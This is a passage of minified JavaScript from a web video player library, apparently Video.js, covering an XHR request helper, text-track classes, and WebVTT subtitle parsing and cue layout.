        function e() { if (!s) { var e;
                clearTimeout(o), e = n.useXDR && void 0 === u.status ? 200 : 1223 === u.status ? 204 : u.status; var t = m,
                    i = null; return 0 !== e ? (t = { body: function() { var e = void 0; if (e = u.response ? u.response : u.responseText || function(e) { try { if ("document" === e.responseType) return e.responseXML; var t = e.responseXML && "parsererror" === e.responseXML.documentElement.nodeName; if ("" === e.responseType && !t) return e.responseXML } catch (e) {} return null }(u), f) try { e = JSON.parse(e) } catch (e) {}
                        return e }(), statusCode: e, method: c, headers: {}, url: l, rawRequest: u }, u.getAllResponseHeaders && (t.headers = oi(u.getAllResponseHeaders()))) : i = new Error("Internal XMLHttpRequest Error"), a(i, t, t.body) } } var i, s, o, u = n.xhr || null,
            l = (u = u || (n.cors || n.useXDR ? new di.XDomainRequest : new di.XMLHttpRequest)).url = n.uri || n.url,
            c = u.method = n.method || "GET",
            d = n.body || n.data,
            h = u.headers = n.headers || {},
            p = !!n.sync,
            f = !1,
            m = { body: void 0, headers: {}, statusCode: 0, method: c, url: l, rawRequest: u }; if ("json" in n && !1 !== n.json && (f = !0, h.accept || h.Accept || (h.Accept = "application/json"), "GET" !== c && "HEAD" !== c && (h["content-type"] || h["Content-Type"] || (h["Content-Type"] = "application/json"), d = JSON.stringify(!0 === n.json ? d : n.json))), u.onreadystatechange = function() { 4 === u.readyState && setTimeout(e, 0) }, u.onload = e, u.onerror = t, u.onprogress = function() {}, u.onabort = function() { s = !0 }, u.ontimeout = t, u.open(c, l, !p, n.username, n.password), p || (u.withCredentials = !!n.withCredentials), !p && 0 < n.timeout && (o = setTimeout(function() { if (!s) { s = !0, u.abort("timeout"); var e = new Error("XMLHttpRequest timeout");
                    e.code = "ETIMEDOUT", t(e) } }, n.timeout)), u.setRequestHeader)
            for (i in h) h.hasOwnProperty(i) && u.setRequestHeader(i, h[i]);
        else if (n.headers && ! function(e) { for (var t in e)
                    if (e.hasOwnProperty(t)) return !1;
                return !0 }(n.headers)) throw new Error("Headers cannot be set on an XDomainRequest object"); return "responseType" in n && (u.responseType = n.responseType), "beforeSend" in n && "function" == typeof n.beforeSend && n.beforeSend(u), u.send(d || null), u }
    di.XMLHttpRequest = ri.XMLHttpRequest || function() {}, di.XDomainRequest = "withCredentials" in new di.XMLHttpRequest ? di.XMLHttpRequest : ri.XDomainRequest,
        function(e, t) { for (var i = 0; i < e.length; i++) t(e[i]) }(["get", "put", "post", "patch", "head", "delete"], function(n) { di["delete" === n ? "del" : n] = function(e, t, i) { return (t = ci(e, t, i)).method = n.toUpperCase(), hi(t) } }), ui.default = li;

    function pi(e, t) { var i = new h.WebVTT.Parser(h, h.vttjs, h.WebVTT.StringDecoder()),
            n = [];
        i.oncue = function(e) { t.addCue(e) }, i.onparsingerror = function(e) { n.push(e) }, i.onflush = function() { t.trigger({ type: "loadeddata", target: t }) }, i.parse(e), 0 < n.length && (h.console && h.console.groupCollapsed && h.console.groupCollapsed("Text Track parsing errors for " + t.src), n.forEach(function(e) { return g.error(e) }), h.console && h.console.groupEnd && h.console.groupEnd()), i.flush() }

    function fi(e, n) { var t = { uri: e },
            i = Gt(e);
        i && (t.cors = i); var r = "use-credentials" === n.tech_.crossOrigin();
        r && (t.withCredentials = r), ui(t, $e(this, function(e, t, i) { if (e) return g.error(e, t);
            n.loaded_ = !0, "function" != typeof h.WebVTT ? n.tech_ && n.tech_.any(["vttjsloaded", "vttjserror"], function(e) { if ("vttjserror" !== e.type) return pi(i, n);
                g.error("vttjs failed to load, stopping trying to process " + n.src) }) : pi(i, n) })) }
    var mi = function(l) {
        function e(e) { var t; if (void 0 === e && (e = {}), !e.tech) throw new Error("A tech was not provided."); var i = gt(e, { kind: ei[e.kind] || "subtitles", language: e.language || e.srclang || "" }),
                n = ti[i.mode] || "disabled",
                r = i.default; "metadata" !== i.kind && "chapters" !== i.kind || (n = "hidden"), (t = l.call(this, i) || this).tech_ = i.tech, t.cues_ = [], t.activeCues_ = [], t.preload_ = !1 !== t.tech_.preloadTextTracks; var a = new $t(t.cues_),
                s = new $t(t.activeCues_),
                o = !1,
                u = $e(St(t), function() { this.tech_.isReady_ && !this.tech_.isDisposed() && (this.activeCues = this.activeCues, o && (this.trigger("cuechange"), o = !1)) }); return t.tech_.one("dispose", function() { t.tech_.off("timeupdate", u) }), "disabled" !== n && t.tech_.on("timeupdate", u), Object.defineProperties(St(t), { default: { get: function() { return r }, set: function() {} }, mode: { get: function() { return n }, set: function(e) { ti[e] && n !== e && (n = e, this.preload_ || "disabled" === n || 0 !== this.cues.length || fi(this.src, this), this.tech_.off("timeupdate", u), "disabled" !== n && this.tech_.on("timeupdate", u), this.trigger("modechange")) } }, cues: { get: function() { return this.loaded_ ? a : null }, set: function() {} }, activeCues: { get: function() { if (!this.loaded_) return null; if (0 === this.cues.length) return s; for (var e = this.tech_.currentTime(), t = [], i = 0, n = this.cues.length; i < n; i++) { var r = this.cues[i];
                            r.startTime <= e && r.endTime >= e ? t.push(r) : r.startTime === r.endTime && r.startTime <= e && r.startTime + .5 >= e && t.push(r) } if (o = !1, t.length !== this.activeCues_.length) o = !0;
                        else
                            for (var a = 0; a < t.length; a++) - 1 === this.activeCues_.indexOf(t[a]) && (o = !0); return this.activeCues_ = t, s.setCues_(this.activeCues_), s }, set: function() {} } }), i.src ? (t.src = i.src, t.preload_ || (t.loaded_ = !0), (t.preload_ || "subtitles" !== i.kind && "captions" !== i.kind) && fi(t.src, St(t))) : t.loaded_ = !0, t }
        kt(e, l); var t = e.prototype; return t.addCue = function(e) { var t = e; if (h.vttjs && !(e instanceof h.vttjs.VTTCue)) { for (var i in t = new h.vttjs.VTTCue(e.startTime, e.endTime, e.text), e) i in t || (t[i] = e[i]);
                t.id = e.id, t.originalCue_ = e } for (var n = this.tech_.textTracks(), r = 0; r < n.length; r++) n[r] !== this && n[r].removeCue(t);
            this.cues_.push(t), this.cues.setCues_(this.cues_) }, t.removeCue = function(e) { for (var t = this.cues_.length; t--;) { var i = this.cues_[t]; if (i === e || i.originalCue_ && i.originalCue_ === e) { this.cues_.splice(t, 1), this.cues.setCues_(this.cues_); break } } }, e }(ii);
    mi.prototype.allowedEvents_ = { cuechange: "cuechange" };
    var gi = function(r) {
            function e(e) { var t;
                void 0 === e && (e = {}); var i = gt(e, { kind: Zt[e.kind] || "" });
                t = r.call(this, i) || this; var n = !1; return Object.defineProperty(St(t), "enabled", { get: function() { return n }, set: function(e) { "boolean" == typeof e && e !== n && (n = e, this.trigger("enabledchange")) } }), i.enabled && (t.enabled = i.enabled), t.loaded_ = !0, t } return kt(e, r), e }(ii),
        vi = function(r) {
            function e(e) { var t;
                void 0 === e && (e = {}); var i = gt(e, { kind: Jt[e.kind] || "" });
                t = r.call(this, i) || this; var n = !1; return Object.defineProperty(St(t), "selected", { get: function() { return n }, set: function(e) { "boolean" == typeof e && e !== n && (n = e, this.trigger("selectedchange")) } }), i.selected && (t.selected = i.selected), t } return kt(e, r), e }(ii),
        yi = function(r) {
            function e(e) { var t, i;
                void 0 === e && (e = {}), t = r.call(this) || this; var n = new mi(e); return t.kind = n.kind, t.src = n.src, t.srclang = n.language, t.label = n.label, t.default = n.default, Object.defineProperties(St(t), { readyState: { get: function() { return i } }, track: { get: function() { return n } } }), i = 0, n.addEventListener("loadeddata", function() { i = 2, t.trigger({ type: "load", target: St(t) }) }), t } return kt(e, r), e }(Ze);
    yi.prototype.allowedEvents_ = { load: "load" }, yi.NONE = 0, yi.LOADING = 1, yi.LOADED = 2, yi.ERROR = 3;
    var _i = { audio: { ListClass: Xt, TrackClass: gi, capitalName: "Audio" }, video: { ListClass: Kt, TrackClass: vi, capitalName: "Video" }, text: { ListClass: Qt, TrackClass: mi, capitalName: "Text" } };
    Object.keys(_i).forEach(function(e) { _i[e].getterName = e + "Tracks", _i[e].privateName = e + "Tracks_" });
    var bi = { remoteText: { ListClass: Qt, TrackClass: mi, capitalName: "RemoteText", getterName: "remoteTextTracks", privateName: "remoteTextTracks_" }, remoteTextEl: { ListClass: Yt, TrackClass: yi, capitalName: "RemoteTextTrackEls", getterName: "remoteTextTrackEls", privateName: "remoteTextTrackEls_" } },
        Ti = y({}, _i, bi);
    bi.names = Object.keys(bi), _i.names = Object.keys(_i), Ti.names = [].concat(bi.names).concat(_i.names);
    var Si = Object.create || function(e) { if (1 !== arguments.length) throw new Error("Object.create shim only accepts one parameter."); return ki.prototype = e, new ki };

    function ki() {}

    function wi(e, t) { this.name = "ParsingError", this.code = e.code, this.message = t || e.message }

    function Ei(e) {
        function t(e, t, i, n) { return 3600 * (0 | e) + 60 * (0 | t) + (0 | i) + (0 | n) / 1e3 } var i = e.match(/^(\d+):(\d{1,2})(:\d{1,2})?\.(\d{3})/); return i ? i[3] ? t(i[1], i[2], i[3].replace(":", ""), i[4]) : 59 < i[1] ? t(i[1], i[2], 0, i[4]) : t(0, i[1], i[2], i[4]) : null }

    function Ci() { this.values = Si(null) }

    function Ii(e, t, i, n) { var r = n ? e.split(n) : [e]; for (var a in r)
            if ("string" == typeof r[a]) { var s = r[a].split(i); if (2 === s.length) t(s[0], s[1]) } }

    function xi(t, e, s) { var i = t;

        function n() { var e = Ei(t); if (null === e) throw new wi(wi.Errors.BadTimeStamp, "Malformed timestamp: " + i); return t = t.replace(/^[^\sa-zA-Z-]+/, ""), e }

        function r() { t = t.replace(/^\s+/, "") } if (r(), e.startTime = n(), r(), "--\x3e" !== t.substr(0, 3)) throw new wi(wi.Errors.BadTimeStamp, "Malformed time stamp (time stamps must be separated by '--\x3e'): " + i);
        t = t.substr(3), r(), e.endTime = n(), r(),
            function(e, t) { var a = new Ci;
                Ii(e, function(e, t) { switch (e) {
                        case "region":
                            for (var i = s.length - 1; 0 <= i; i--)
                                if (s[i].id === t) { a.set(e, s[i].region); break }
                            break;
                        case "vertical":
                            a.alt(e, t, ["rl", "lr"]); break;
                        case "line":
                            var n = t.split(","),
                                r = n[0];
                            a.integer(e, r), a.percent(e, r) && a.set("snapToLines", !1), a.alt(e, r, ["auto"]), 2 === n.length && a.alt("lineAlign", n[1], ["start", "center", "end"]); break;
                        case "position":
                            n = t.split(","), a.percent(e, n[0]), 2 === n.length && a.alt("positionAlign", n[1], ["start", "center", "end"]); break;
                        case "size":
                            a.percent(e, t); break;
                        case "align":
                            a.alt(e, t, ["start", "center", "end", "left", "right"]) } }, /:/, /\s/), t.region = a.get("region", null), t.vertical = a.get("vertical", ""); try { t.line = a.get("line", "auto") } catch (e) {}
                t.lineAlign = a.get("lineAlign", "start"), t.snapToLines = a.get("snapToLines", !0), t.size = a.get("size", 100); try { t.align = a.get("align", "center") } catch (e) { t.align = a.get("align", "middle") } try { t.position = a.get("position", "auto") } catch (e) { t.position = a.get("position", { start: 0, left: 0, center: 50, middle: 50, end: 100, right: 100 }, t.align) }
                t.positionAlign = a.get("positionAlign", { start: "start", left: "start", center: "center", middle: "center", end: "end", right: "end" }, t.align) }(t, e) }((wi.prototype = Si(Error.prototype)).constructor = wi).Errors = { BadSignature: { code: 0, message: "Malformed WebVTT signature." }, BadTimeStamp: { code: 1, message: "Malformed time stamp." } }, Ci.prototype = { set: function(e, t) { this.get(e) || "" === t || (this.values[e] = t) }, get: function(e, t, i) { return i ? this.has(e) ? this.values[e] : t[i] : this.has(e) ? this.values[e] : t }, has: function(e) { return e in this.values }, alt: function(e, t, i) { for (var n = 0; n < i.length; ++n)
                if (t === i[n]) { this.set(e, t); break } }, integer: function(e, t) { /^-?\d+$/.test(t) && this.set(e, parseInt(t, 10)) }, percent: function(e, t) { return !!(t.match(/^([\d]{1,3})(\.[\d]*)?%$/) && 0 <= (t = parseFloat(t)) && t <= 100) && (this.set(e, t), !0) } };
    var Pi = p.createElement("textarea"),
        Ai = { c: "span", i: "i", b: "b", u: "u", ruby: "ruby", rt: "rt", v: "span", lang: "span" },
        Li = { white: "rgba(255,255,255,1)", lime: "rgba(0,255,0,1)", cyan: "rgba(0,255,255,1)", red: "rgba(255,0,0,1)", yellow: "rgba(255,255,0,1)", magenta: "rgba(255,0,255,1)", blue: "rgba(0,0,255,1)", black: "rgba(0,0,0,1)" },
        Oi = { v: "title", lang: "lang" },
        Di = { rt: "ruby" };

    function Ri(a, i) {
        function e() { if (!i) return null; var e, t = i.match(/^([^<]*)(<[^>]*>?)?/); return e = t[1] ? t[1] : t[2], i = i.substr(e.length), e }

        function t(e, t) { var i = Ai[e]; if (!i) return null; var n = a.document.createElement(i),
                r = Oi[e]; return r && t && (n[r] = t.trim()), n } for (var n, r, s, o, u = a.document.createElement("div"), l = u, c = []; null !== (n = e());)
            if ("<" !== n[0]) l.appendChild(a.document.createTextNode((r = n, Pi.innerHTML = r, r = Pi.textContent, Pi.textContent = "", r)));
            else { if ("/" === n[1]) { c.length && c[c.length - 1] === n.substr(2).replace(">", "") && (c.pop(), l = l.parentNode); continue } var d, h = Ei(n.substr(1, n.length - 2)); if (h) { d = a.document.createProcessingInstruction("timestamp", h), l.appendChild(d); continue } var p = n.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/); if (!p) continue; if (!(d = t(p[1], p[3]))) continue; if (s = l, Di[(o = d).localName] && Di[o.localName] !== s.localName) continue; if (p[2]) { var f = p[2].split(".");
                    f.forEach(function(e) { var t = /^bg_/.test(e),
                            i = t ? e.slice(3) : e; if (Li.hasOwnProperty(i)) { var n = t ? "background-color" : "color",
                                r = Li[i];
                            d.style[n] = r } }), d.className = f.join(" ") }
                c.push(p[1]), l.appendChild(d), l = d }
        return u }
    var Mi = [
        [1470, 1470],
        [1472, 1472],
        [1475, 1475],
        [1478, 1478],
        [1488, 1514],
        [1520, 1524],
        [1544, 1544],
        [1547, 1547],
        [1549, 1549],
        [1563, 1563],
        [1566, 1610],
        [1645, 1647],
        [1649, 1749],
        [1765, 1766],
        [1774, 1775],
        [1786, 1805],
        [1807, 1808],
        [1810, 1839],
        [1869, 1957],
        [1969, 1969],
        [1984, 2026],
        [2036, 2037],
        [2042, 2042],
        [2048, 2069],
        [2074, 2074],
        [2084, 2084],
        [2088, 2088],
        [2096, 2110],
        [2112, 2136],
        [2142, 2142],
        [2208, 2208],
        [2210, 2220],
        [8207, 8207],
        [64285, 64285],
        [64287, 64296],
        [64298, 64310],
        [64312, 64316],
        [64318, 64318],
        [64320, 64321],
        [64323, 64324],
        [64326, 64449],
        [64467, 64829],
        [64848, 64911],
        [64914, 64967],
        [65008, 65020],
        [65136, 65140],
        [65142, 65276],
        [67584, 67589],
        [67592, 67592],
        [67594, 67637],
        [67639, 67640],
        [67644, 67644],
        [67647, 67669],
        [67671, 67679],
        [67840, 67867],
        [67872, 67897],
        [67903, 67903],
        [67968, 68023],
        [68030, 68031],
        [68096, 68096],
        [68112, 68115],
        [68117, 68119],
        [68121, 68147],
        [68160, 68167],
        [68176, 68184],
        [68192, 68223],
        [68352, 68405],
        [68416, 68437],
        [68440, 68466],
        [68472, 68479],
        [68608, 68680],
        [126464, 126467],
        [126469, 126495],
        [126497, 126498],
        [126500, 126500],
        [126503, 126503],
        [126505, 126514],
        [126516, 126519],
        [126521, 126521],
        [126523, 126523],
        [126530, 126530],
        [126535, 126535],
        [126537, 126537],
        [126539, 126539],
        [126541, 126543],
        [126545, 126546],
        [126548, 126548],
        [126551, 126551],
        [126553, 126553],
        [126555, 126555],
        [126557, 126557],
        [126559, 126559],
        [126561, 126562],
        [126564, 126564],
        [126567, 126570],
        [126572, 126578],
        [126580, 126583],
        [126585, 126588],
        [126590, 126590],
        [126592, 126601],
        [126603, 126619],
        [126625, 126627],
        [126629, 126633],
        [126635, 126651],
        [1114109, 1114109]
    ];

    function Ni(e) { for (var t = 0; t < Mi.length; t++) { var i = Mi[t]; if (e >= i[0] && e <= i[1]) return !0 } return !1 }

    function Ui() {}

    function Bi(e, t, i) { Ui.call(this), this.cue = t, this.cueDiv = Ri(e, t.text); var n = { color: "rgba(255, 255, 255, 1)", backgroundColor: "rgba(0, 0, 0, 0.8)", position: "relative", left: 0, right: 0, top: 0, bottom: 0, display: "inline", writingMode: "" === t.vertical ? "horizontal-tb" : "lr" === t.vertical ? "vertical-lr" : "vertical-rl", unicodeBidi: "plaintext" };
        this.applyStyles(n, this.cueDiv), this.div = e.document.createElement("div"), n = { direction: function(e) { var t = [],
                    i = ""; if (!e || !e.childNodes) return "ltr";

                function r(e, t) { for (var i = t.childNodes.length - 1; 0 <= i; i--) e.push(t.childNodes[i]) }

                function a(e) { if (!e || !e.length) return null; var t = e.pop(),
                        i = t.textContent || t.innerText; if (i) { var n = i.match(/^.*(\n|\r)/); return n ? n[e.length = 0] : i } return "ruby" === t.tagName ? a(e) : t.childNodes ? (r(e, t), a(e)) : void 0 } for (r(t, e); i = a(t);)
                    for (var n = 0; n < i.length; n++)
                        if (Ni(i.charCodeAt(n))) return "rtl";
                return "ltr" }(this.cueDiv), writingMode: "" === t.vertical ? "horizontal-tb" : "lr" === t.vertical ? "vertical-lr" : "vertical-rl", unicodeBidi: "plaintext", textAlign: "middle" === t.align ? "center" : t.align, font: i.font, whiteSpace: "pre-line", position: "absolute" }, this.applyStyles(n), this.div.appendChild(this.cueDiv); var r = 0; switch (t.positionAlign) {
            case "start":
                r = t.position; break;
            case "center":
                r = t.position - t.size / 2; break;
            case "end":
                r = t.position - t.size } "" === t.vertical ? this.applyStyles({ left: this.formatStyle(r, "%"), width: this.formatStyle(t.size, "%") }) : this.applyStyles({ top: this.formatStyle(r, "%"), height: this.formatStyle(t.size, "%") }), this.move = function(e) { this.applyStyles({ top: this.formatStyle(e.top, "px"), bottom: this.formatStyle(e.bottom, "px"), left: this.formatStyle(e.left, "px"), right: this.formatStyle(e.right, "px"), height: this.formatStyle(e.height, "px"), width: this.formatStyle(e.width, "px") }) } }

    function Fi(e) { var t, i, n, r; if (e.div) { i = e.div.offsetHeight, n = e.div.offsetWidth, r = e.div.offsetTop; var a = (a = e.div.childNodes) && (a = a[0]) && a.getClientRects && a.getClientRects();
            e = e.div.getBoundingClientRect(), t = a ? Math.max(a[0] && a[0].height || 0, e.height / a.length) : 0 }
        this.left = e.left, this.right = e.right, this.top = e.top || r, this.height = e.height || i, this.bottom = e.bottom || r + (e.height || i), this.width = e.width || n, this.lineHeight = void 0 !== t ? t : e.lineHeight }

    function ji(e, t, o, u) { var i = new Fi(t),
            n = t.cue,
            r = function(e) { if ("number" == typeof e.line && (e.snapToLines || 0 <= e.line && e.line <= 100)) return e.line; if (!e.track || !e.track.textTrackList || !e.track.textTrackList.mediaElement) return -1; for (var t = e.track, i = t.textTrackList, n = 0, r = 0; r < i.length && i[r] !== t; r++) "showing" === i[r].mode && n++; return -1 * ++n }(n),
            a = []; if (n.snapToLines) { var s; switch (n.vertical) {
                case "":
                    a = ["+y", "-y"], s = "height"; break;
                case "rl":
                    a = ["+x", "-x"], s = "width"; break;
                case "lr":
                    a = ["-x", "+x"], s = "width" } var l = i.lineHeight,
                c = l * Math.round(r),
                d = o[s] + l,
                h = a[0];
            Math.abs(c) > d && (c = c < 0 ? -1 : 1, c *= Math.ceil(d / l) * l), r < 0 && (c += "" === n.vertical ? o.height : o.width, a = a.reverse()), i.move(h, c) } else { var p = i.lineHeight / o.height * 100; switch (n.lineAlign) {
                case "center":
                    r -= p / 2; break;
                case "end":
                    r -= p } switch (n.vertical) {
                case "":
                    t.applyStyles({ top: t.formatStyle(r, "%") }); break;
                case "rl":
                    t.applyStyles({ left: t.formatStyle(r, "%") }); break;
                case "lr":
                    t.applyStyles({ right: t.formatStyle(r, "%") }) }
            a = ["+y", "-x", "+x", "-y"], i = new Fi(t) } var f = function(e, t) { for (var i, n = new Fi(e), r = 1, a = 0; a < t.length; a++) { for (; e.overlapsOppositeAxis(o, t[a]) || e.within(o) && e.overlapsAny(u);) e.move(t[a]); if (e.within(o)) return e; var s = e.intersectPercentage(o);
                s < r && (i = new Fi(e), r = s), e = new Fi(n) } return i || n }(i, a);
        t.move(f.toCSSCompatValues(o)) }

    function Vi() {}
    Ui.prototype.applyStyles = function(e, t) { for (var i in t = t || this.div, e) e.hasOwnProperty(i) && (t.style[i] = e[i]) }, Ui.prototype.formatStyle = function(e, t) { return 0 === e ? 0 : e + t }, (Bi.prototype = Si(Ui.prototype)).constructor = Bi, Fi.prototype.move = function(e, t) { switch (t = void 0 !== t ? t : this.lineHeight, e) {
            case "+x":
                this.left += t, this.right += t; break;
            case "-x":
                this.left -= t, this.right -= t; break;
            case "+y":
                this.top += t, this.bottom += t; break;
            case "-y":
                this.top -= t, this.bottom -= t } }, Fi.prototype.overlaps = function(e) { return this.left < e.right && this.right > e.left && this.top < e.bottom && this.bottom > e.top }, Fi.prototype.overlapsAny = function(e) { for (var t = 0; t < e.length; t++)
            if (this.overlaps(e[t])) return !0;
        return !1 }, Fi.prototype.within = function(e) { return this.top >= e.top && this.bottom <= e.bottom && this.left >= e.left && this.right <= e.right }, Fi.prototype.overlapsOppositeAxis = function(e, t) { switch (t) {
            case "+x":
                return this.left < e.left;
            case "-x":
                return this.right > e.right;
            case "+y":
                return this.top < e.top;
            case "-y":
                return this.bottom > e.bottom } }, Fi.prototype.intersectPercentage = function(e) { return Math.max(0, Math.min(this.right, e.right) - Math.max(this.left, e.left)) * Math.max(0, Math.min(this.bottom, e.bottom) - Math.max(this.top, e.top)) / (this.height * this.width) }, Fi.prototype.toCSSCompatValues = function(e) { return { top: this.top - e.top, bottom: e.bottom - this.bottom, left: this.left - e.left, right: e.right - this.right, height: this.height, width: this.width } }, Fi.getSimpleBoxPosition = function(e) { var t = e.div ? e.div.offsetHeight : e.tagName ? e.offsetHeight : 0,
            i = e.div ? e.div.offsetWidth : e.tagName ? e.offsetWidth : 0,
            n = e.div ? e.div.offsetTop : e.tagName ? e.offsetTop : 0; return { left: (e = e.div ? e.div.getBoundingClientRect() : e.tagName ? e.getBoundingClientRect() : e).left, right: e.right, top: e.top || n, height: e.height || t, bottom: e.bottom || n + (e.height || t), width: e.width || i } }, Vi.StringDecoder = function() { return { decode: function(e) { if (!e) return ""; if ("string" != typeof e) throw new Error("Error - expected string data."); return decodeURIComponent(encodeURIComponent(e)) } } }, Vi.convertCueToDOMTree = function(e, t) { return e && t ? Ri(e, t) : null };
    Vi.processCues = function(n, r, e) { if (!n || !r || !e) return null; for (; e.firstChild;) e.removeChild(e.firstChild); var a = n.document.createElement("div"); if (a.style.position = "absolute", a.style.left = "0", a.style.right = "0", a.style.top = "0", a.style.bottom = "0", a.style.margin = "1.5%", e.appendChild(a), function(e) { for (var t = 0; t < e.length; t++)
                    if (e[t].hasBeenReset || !e[t].displayState) return !0;
                return !1 }(r)) { var s = [],
                o = Fi.getSimpleBoxPosition(a),
                u = { font: Math.round(.05 * o.height * 100) / 100 + "px sans-serif" };! function() { for (var e, t, i = 0; i < r.length; i++) t = r[i], e = new Bi(n, t, u), a.appendChild(e.div), ji(0, e, o, s), t.displayState = e.div, s.push(Fi.getSimpleBoxPosition(e)) }() } else
            for (var t = 0; t < r.length; t++) a.appendChild(r[t].displayState) }, (Vi.Parser = function(e, t, i) { i || (i = t, t = {}), t = t || {}, this.window = e, this.vttjs = t, this.state = "INITIAL", this.buffer = "", this.decoder = i || new TextDecoder("utf8"), this.regionList = [] }).prototype = { reportOrThrowError: function(e) { if (!(e instanceof wi)) throw e;
            this.onparsingerror && this.onparsingerror(e) }, parse: function(e) { var n = this;

            function t() { for (var e = n.buffer, t = 0; t < e.length && "\r" !== e[t] && "\n" !== e[t];) ++t; var i = e.substr(0, t); return "\r" === e[t] && ++t, "\n" === e[t] && ++t, n.buffer = e.substr(t), i }

            function i(e) { e.match(/X-TIMESTAMP-MAP/) ? Ii(e, function(e, t) { switch (e) {
                        case "X-TIMESTAMP-MAP":
                            ! function(e) { var i = new Ci;
                                Ii(e, function(e, t) { switch (e) {
                                        case "MPEGT":
                                            i.integer(e + "S", t); break;
                                        case "LOCA":
                                            i.set(e + "L", Ei(t)) } }, /[^\d]:/, /,/), n.ontimestampmap && n.ontimestampmap({ MPEGTS: i.get("MPEGTS"), LOCAL: i.get("LOCAL") }) }(t) } }, /=/) : Ii(e, function(e, t) { switch (e) {
                        case "Region":
                            ! function(e) { var r = new Ci; if (Ii(e, function(e, t) { switch (e) {
                                            case "id":
                                                r.set(e, t); break;
                                            case "width":
                                                r.percent(e, t); break;
                                            case "lines":
                                                r.integer(e, t); break;
                                            case "regionanchor":
                                            case "viewportanchor":
                                                var i = t.split(","); if (2 !== i.length) break; var n = new Ci; if (n.percent("x", i[0]), n.percent("y", i[1]), !n.has("x") || !n.has("y")) break;
                                                r.set(e + "X", n.get("x")), r.set(e + "Y", n.get("y")); break;
                                            case "scroll":
                                                r.alt(e, t, ["up"]) } }, /=/, /\s/), r.has("id")) { var t = new(n.vttjs.VTTRegion || n.window.VTTRegion);
                                    t.width = r.get("width", 100), t.lines = r.get("lines", 3), t.regionAnchorX = r.get("regionanchorX", 0), t.regionAnchorY = r.get("regionanchorY", 100), t.viewportAnchorX = r.get("viewportanchorX", 0), t.viewportAnchorY = r.get("viewportanchorY", 100), t.scroll = r.get("scroll", ""), n.onregion && n.onregion(t), n.regionList.push({ id: r.get("id"), region: t }) } }(t) } }, /:/) }
            e && (n.buffer += n.decoder.decode(e, { stream: !0 })); try { var r; if ("INITIAL" === n.state) { if (!/\r\n|\n/.test(n.buffer)) return this; var a = (r = t()).match(/^WEBVTT([ \t].*)?$/); if (!a || !a[0]) throw new wi(wi.Errors.BadSignature);
                    n.state = "HEADER" } for (var s = !1; n.buffer;) { if (!/\r\n|\n/.test(n.buffer)) return this; switch (s ? s = !1 : r = t(), n.state) {
                        case "HEADER":
                            /:/.test(r) ? i(r) : r || (n.state = "ID"); continue;
                        case "NOTE":
                            r || (n.state = "ID"); continue;
                        case "ID":
                            if (/^NOTE($|[ \t])/.test(r)) { n.state = "NOTE"; break } if (!r) continue;
                            n.cue = new(n.vttjs.VTTCue || n.window.VTTCue)(0, 0, ""); try { n.cue.align = "center" } catch (e) { n.cue.align = "middle" } if (n.state = "CUE", -1 === r.indexOf("--\x3e")) { n.cue.id = r; continue }
                        case "CUE":
                            try { xi(r, n.cue, n.regionList) } catch (e) { n.reportOrThrowError(e), n.cue = null, n.state = "BADCUE"; continue }
                            n.state = "CUETEXT"; continue;
                        case "CUETEXT":
                            var o = -1 !== r.indexOf("--\x3e"); if (!r || o && (s = !0)) { n.oncue && n.oncue(n.cue), n.cue = null, n.state = "ID"; continue }
                            n.cue.text && (n.cue.text += "\n"), n.cue.text += r.replace(/\u2028/g, "\n").replace(/u2029/g, "\n"); continue;
                        case "BADCUE":
                            r || (n.state = "ID"); continue } } } catch (e) { n.reportOrThrowError(e), "CUETEXT" === n.state && n.cue && n.oncue && n.oncue(n.cue), n.cue = null, n.state = "INITIAL" === n.state ? "BADWEBVTT" : "BADCUE" } return this }, flush: function() { var t = this; try { if (t.buffer += t.decoder.decode(), !t.cue && "HEADER" !== t.state || (t.buffer += "\n\n", t.parse()), "INITIAL" === t.state) throw new wi(wi.Errors.BadSignature) } catch (e) { t.reportOrThrowError(e) } return t.onflush && t.onflush(), this } };
    var qi = Vi,
        Hi = { "": 1, lr: 1, rl: 1 },
        Wi = { start: 1, center: 1, end: 1, left: 1, right: 1, auto: 1, "line-left": 1, "line-right": 1 };

    function zi(e) { return "string" == typeof e && (!!Wi[e.toLowerCase()] && e.toLowerCase()) }

    function Gi(e, t, i) { this.hasBeenReset = !1; var n = "",
            r = !1,
            a = e,
            s = t,
            o = i,
            u = null,
            l = "",
            c = !0,
            d = "auto",
            h = "start",
            p = "auto",
            f = "auto",
            m = 100,
            g = "center";
        Object.defineProperties(this, { id: { enumerable: !0, get: function() { return n }, set: function(e) { n = "" + e } }, pauseOnExit: { enumerable: !0, get: function() { return r }, set: function(e) { r = !!e } }, startTime: { enumerable: !0, get: function() { return a }, set: function(e) { if ("number" != typeof e) throw new TypeError("Start time must be set to a number.");
                    a = e, this.hasBeenReset = !0 } }, endTime: { enumerable: !0, get: function() { return s }, set: function(e) { if ("number" != typeof e) throw new TypeError("End time must be set to a number.");
                    s = e, this.hasBeenReset = !0 } }, text: { enumerable: !0, get: function() { return o }, set: function(e) { o = "" + e, this.hasBeenReset = !0 } }, region: { enumerable: !0, get: function() { return u }, set: function(e) { u = e, this.hasBeenReset = !0 } }, vertical: { enumerable: !0, get: function() { return l }, set: function(e) { var t = function(e) { return "string" == typeof e && (!!Hi[e.toLowerCase()] && e.toLowerCase()) }(e); if (!1 === t) throw new SyntaxError("Vertical: an invalid or illegal direction string was specified.");
                    l = t, this.hasBeenReset = !0 } }, snapToLines: { enumerable: !0, get: function() { return c }, set: function(e) { c = !!e, this.hasBeenReset = !0 } }, line: { enumerable: !0, get: function() { return d }, set: function(e) { if ("number" != typeof e && "auto" !== e) throw new SyntaxError("Line: an invalid number or illegal string was specified.");
                    d = e, this.hasBeenReset = !0 } }, lineAlign: { enumerable: !0, get: function() { return h }, set: function(e) { var t = zi(e);
                    t && (h = t, this.hasBeenReset = !0) } }, position: { enumerable: !0, get: function() { return p }, set: function(e) { if (e < 0 || 100 < e) throw new Error("Position must be between 0 and 100.");
                    p = e, this.hasBeenReset = !0 } }, positionAlign: { enumerable: !0, get: function() { return f }, set: function(e) { var t = zi(e);
                    t && (f = t, this.hasBeenReset = !0) } }, size: { enumerable: !0, get: function() { return m }, set: function(e) { if (e < 0 || 100 < e) throw new Error("Size must be between 0 and 100.");
                    m = e, this.hasBeenReset = !0 } }, align: { enumerable: !0, get: function() { return g }, set: function(e) { var t = zi(e); if (!t) throw new SyntaxError("align: an invalid or illegal alignment string was specified.");
                    g = t, this.hasBeenReset = !0 } } }), this.displayState = void 0 }
